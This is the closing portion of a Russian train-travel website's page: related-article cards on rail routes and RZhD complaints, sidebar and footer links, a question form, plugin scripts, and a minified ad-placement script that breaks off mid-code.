<div id="post-15363" class="post-card post-card-related post-15363 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-vizy-v-norvegiyu tag-kak-dobratsya-do-floma tag-kitovoe-safari tag-ne-snimat-s-okna tag-norvegiya-na-poezde tag-snezhnyj-dvorec">
    <div class="post-card__image"><a href="/poezda/kak-kupit-bilet-na-poezd-v-norvegii-s0116/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-50-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Купить Билет на Поезд в Норвегии • Визы в норвегию" loading="lazy" title="Как Купить Билет на Поезд в Норвегии • Визы в норвегию"><div class="entry-meta"><span class="entry-category"><span>Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 0 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/poezda/kak-kupit-bilet-na-poezd-v-norvegii-s0116/">Как Купить Билет на Поезд в Норвегии • Визы в норвегию</a></div></header><div class="post-card__content">Водитель на Мерседесе предлагает подвезти из Санкт-Петербурга в Финляндию и Эстонию за 15 000</div>
</div>
<div id="post-12735" class="post-card post-card-related post-12735 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-gotovimsya-k-poezdke tag-detskij-bilet-do-5-let tag-edem-bez-problem tag-s-soprovozhdeniem-zagranicu tag-s-soprovozhdeniem-po-rossii">
    <div class="post-card__image"><a href="/poezda/kak-sdelat-poezd-kotoryj-ezdit-s0115/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-25-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Сделать Поезд Который Ездить • С сопровождением по россии" loading="lazy" title="Как Сделать Поезд Который Ездить • С сопровождением по россии"><div class="entry-meta"><span class="entry-category"><span>Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 0 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/poezda/kak-sdelat-poezd-kotoryj-ezdit-s0115/">Как Сделать Поезд Который Ездить • С сопровождением по россии</a></div></header><div class="post-card__content">Как отправить ребенка на поезде без родителей, но с сопровождением? Этот вопрос задает каждый</div>
</div>
<div id="post-19545" class="post-card post-card-related post-19545 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-dostoprimechatelnosti-tveri tag-perechen-poezdov tag-pogoda-v-tveri tag-poezd-780-tver tag-populyarnye-napravleniya tag-raspisanie-poezdov tag-Tverskaia-oblast tag-tver tag-tver-moskva tag-tver-sankt-peterburg tag-cena-bileta tag-chto-vzyat-v-poezdku tag-ekskursii-v-tveri">
    <div class="post-card__image"><a href="/poezda/lazarevskoe-kak-doexat-na-poezde-iz-tveri-s0115/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-20-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Лазаревское Как Доехать на Поезде из Твери • Популярные направления" loading="lazy" title="Лазаревское Как Доехать на Поезде из Твери • Популярные направления"><div class="entry-meta"><span class="entry-category"><span>Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 0 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/poezda/lazarevskoe-kak-doexat-na-poezde-iz-tveri-s0115/">Лазаревское Как Доехать на Поезде из Твери • Популярные направления</a></div></header><div class="post-card__content">Стоит ли ехать на море на машине? Стоит! Узнайте, как спланировать отличную поездку на</div>
</div>
<div id="post-14105" class="post-card post-card-related post-14105 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-video-reportazh-po-teme tag-kuda-zhalovatsya-na-rzhd tag-kuda-zhaluemsya tag-obrashhenie-k-glave-rzhd tag-obrashhenie-po-telefonu tag-pochemu-zhaluyutsya-na-rzhd">
    <div class="post-card__image"><a href="/poezda/kak-podat-pretenziyu-v-rzhd-za-zaderzhku-poezda-s0115/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-13-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Подать Претензию в Ржд за Задержку Поезда • Обращение по телефону" loading="lazy" title="Как Подать Претензию в Ржд за Задержку Поезда • Обращение по телефону"><div class="entry-meta"><span class="entry-category"><span>Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 1 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/poezda/kak-podat-pretenziyu-v-rzhd-za-zaderzhku-poezda-s0115/">Как Подать Претензию в Ржд за Задержку Поезда • Обращение по телефону</a></div></header><div class="post-card__content">При обращении в РЖД пишется претензия, а в госорганы составляется жалоба. Порядок составления данных</div>
</div>
<div id="post-13439" class="post-card post-card-related post-13439 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-Gorod-Moskva tag-den-1-moskva tag-detali-marshruta tag-iz-moskvy-v-krym-1-500-km-19-ch tag-kak-dobratsya-iz-moskvy tag-marshruty-poezdov tag-more-i-skuka-no-ne-more-skuki tag-moskva tag-moskva-peterburg tag-moskva-sochi tag-moskva-kislovodsk-kak-doexat tag-nalchik-moskva tag-perelet-moskva-osh tag-populyarnye-napravleniya tag-s-peresadkoj-na-kpp-psou tag-cherez-moskvu">
    <div class="post-card__image"><a href="/poezda/kak-doexat-do-novofedorovki-iz-moskvy-na-poezde-s0115/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-47-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Доехать до Новофедоровки из Москвы на Поезде • Море и скука но не море скуки" loading="lazy" title="Как Доехать до Новофедоровки из Москвы на Поезде • Море и скука но не море скуки"><div class="entry-meta"><span class="entry-category"><span>Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 0 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/poezda/kak-doexat-do-novofedorovki-iz-moskvy-na-poezde-s0115/">Как Доехать до Новофедоровки из Москвы на Поезде • Море и скука но не море скуки</a></div></header><div class="post-card__content">Расписание поездов до Никифоровки из Москвы содержит 8 поездов РЖД. Самый ранний поезд из</div>
</div>
<div id="post-18427" class="post-card post-card-related post-18427 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-v-novorossijsk-iz-sochi tag-v-sochiadler-na-avtomobile tag-kak-dobratsya-iz-sochi tag-Krasnodarskii-krai tag-paromom-iz-sochi tag-pogoda-v-sochi tag-rajony-sochi tag-Sochi tag-sochinskij-rajon tag-sposob-1-taksi tag-sposob-2-raketa tag-sposob-4-karshering tag-sposob-5-avtobus tag-tipy-vagonov tag-cena-bileta tag-centralnyj-sochi">
    <div class="post-card__image"><a href="/poezda/kak-edet-poezd-sochi-ulyanovsk-s0115/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-42-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Едет Поезд Сочи Ульяновск • Типы вагонов" loading="lazy" title="Как Едет Поезд Сочи Ульяновск • Типы вагонов"><div class="entry-meta"><span class="entry-category"><span>Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 1 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/poezda/kak-edet-poezd-sochi-ulyanovsk-s0115/">Как Едет Поезд Сочи Ульяновск • Типы вагонов</a></div></header><div class="post-card__content">Во время основного пути от Адлера в Анапу электропоезд «Ласточка» 830C/829C в целом делает</div>
</div></div></div>

    <meta itemprop="author" content="Николай Связистов">
<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="/poezda/kak-doexat-ot-ekaterinburga-do-gagry-na-poezde-s0191/" content="Как Доехать от Екатеринбурга до Гагры на Поезде • Как добраться на поезде">
<meta itemprop="dateModified" content="2022-09-19">
<meta itemprop="datePublished" content="2022-09-19T03:52:52+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="/wp-content/uploads/2022/02/sapsan-logo5.png" alt="Энциклопедия электропоезда Сапсан"></div><meta itemprop="name" content="Энциклопедия электропоезда Сапсан"><meta itemprop="telephone" content="Энциклопедия электропоезда Сапсан"><meta itemprop="address" content="/"></div>

		</main>
	</div>

</div>



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="block-2" class="widget widget_block"><div id="vk_post_-17459708_54403"></div>

<script>
  (function() {
    VK.Widgets.Post("vk_post_-17459708_54403", -17459708, 54403, 'nzH4z-vehBk23rBWBxhQWG2zsjTn');
  }());
</script></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="/poezda/kak-kupit-bilet-na-poezd-v-norvegii-s0116/">Как Купить Билет на Поезд в Норвегии • Визы в норвегию</a>
									</li>
											<li>
					<a href="/poezda/kak-sdelat-poezd-kotoryj-ezdit-s0115/">Как Сделать Поезд Который Ездить • С сопровождением по россии</a>
									</li>
											<li>
					<a href="/poezda/lazarevskoe-kak-doexat-na-poezde-iz-tveri-s0115/">Лазаревское Как Доехать на Поезде из Твери • Популярные направления</a>
									</li>
											<li>
					<a href="/poezda/kak-podat-pretenziyu-v-rzhd-za-zaderzhku-poezda-s0115/">Как Подать Претензию в Ржд за Задержку Поезда • Обращение по телефону</a>
									</li>
											<li>
					<a href="/poezda/kak-doexat-do-novofedorovki-iz-moskvy-na-poezde-s0115/">Как Доехать до Новофедоровки из Москвы на Поезде • Море и скука но не море скуки</a>
									</li>
					</ul>

		</div>
    
</aside>


	</div>

    
    
        <div class="footer-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner container">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10786"><a href="/politika/">Политика конфиденциальности</a></li>

<li id="menu-item-10788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10788"><a href="/soglasie/">Согласие на обработку персональных данных</a></li>
<li id="menu-item-10789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10789"><a href="/reklama/">Реклама</a></li>
<li id="menu-item-10790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10790"><a href="/o-proekte/">О проекте</a></li>
<li id="menu-item-10791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10791"><a href="/dlja-pravoobladatelej/">Для правообладателей</a></li>
<li id="menu-item-10792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10792"><a href="/soglashenie/">Пользовательское соглашение</a></li>
<li id="menu-item-10829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10829"><a href="/?page_id=10812">Справочник</a></li>
<li id="menu-item-10830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10830"><a href="/populjarnye-stranicy/">Популярные страницы</a></li>
<li id="menu-item-10833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10833"><a href="/spravochnik-10831/">В регионах</a></li>
</ul></div> </div>
    </div>



    <footer id="site-footer" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner container">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © Энциклопедия электропоезда Сапсан
                    <div class="footer-text"><p style="text-align: center;"><strong>Поезда в регионах:</strong> • <a href="/tag/moskva/">Москва</a> • <a href="/tag/Sankt-Peterburg/">Санкт-Петербург</a> • <a href="/tag/ekaterinburg/">Екатеринбург</a> • <a href="/tag/kazan/">Казань</a> • <a href="/tag/novgorod">Нижний Новгород</a> • <a href="/tag/cheljabinsk/">Челябинск</a> • <a href="/tag/omsk/">Омск</a> • <a href="/tag/samara/">Самара</a> • <a href="/tag/krasnodar/">Краснодар</a> • <a href="/tag/saratov/">Саратов</a></p></div>
                                    </div>

                
                            </div>
        </div>
    </footer>


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div>


	<div class="popUp-box-expert_plag form-openexpert_plag">
		<div class="wrapbody-popup-expert_plag">
		<span class="close-popUp"></span>
		<div class="title_expert_plag">Задать вопрос эксперту</div>
		<div class="form-style-expert_plag">
			<form id="form-expert_plag" action="#">
				<div class="form-style">
					<div class="item-field">
						<input name="title" id="title" type="text" placeholder="Вопрос">
					</div>
					<div class="hidden-input">
						<input type="hidden" name="cat" value="2059">
						<input type="text" id="textadd">
					</div>
					<div class="item-field">
						<textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопроса"></textarea>
					</div>
					<div class="submit-form">
						<input id="button-expert_plag" style="" type="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>
	<div class="bg-fix"></div>
	</div>
	<div class="popUp-box-expert_plag form-resultexpert_plag">
		<div class="wrapbody-popup-expert_plag">
			<span class="close-popUp"></span>
				<p>Спасибо!</p>
				<p>В ближайшее время мы опубликуем информацию.</p>
		</div>
		<div class="bg-fix"></div>
	</div>
 		 <script> var expert_ajaxUrl="/wp-admin/admin-ajax.php";</script>
 	 <script> var forum_ajaxUrl="/wp-admin/admin-ajax.php";</script> <link rel="stylesheet" id="su-shortcodes-css" href="/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css" media="all">
<script src="/wp-content/plugins/clearfy/components/comments-plus/assets/js/url-span.js" id="wbcr-comments-plus-url-span-js"></script>



<script src="/wp-content/plugins/experts-by-webnavoz/js/experts.js" id="script-experts_webnavoz-js"></script>
<script src="/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script src="/wp-content/plugins/vote2x/vote2x.js" id="script-vote2x-js"></script>
<script id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"Пожалуйста, не голосуйте за несколько записей одновременно.","image":"stars_custom","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_custom/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script>
<script id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"\/wp-admin\/admin-ajax.php","post_id":"14969"};
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postviews/postviews-cache.js" id="wp-postviews-cache-js"></script>
<script id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"\/wp-admin\/admin-ajax.php","confirm_delete":"Вы уверены?","deleting_text":"Удаление...","deleting_error":"Произошла ошибка. Пожалуйста, попробуйте еще раз.","nonce":"7dcfcac9b7","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js" id="ppress-frontend-script-js"></script>
<script id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"среднее","rating_text_from":"из","lightbox_enabled":""};
var wps_ajax = {"url":"\/wp-admin\/admin-ajax.php","nonce":"e1deffcbab"};
/* ]]> */
</script>
<script src="/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>

<script defer src="/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>

<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextU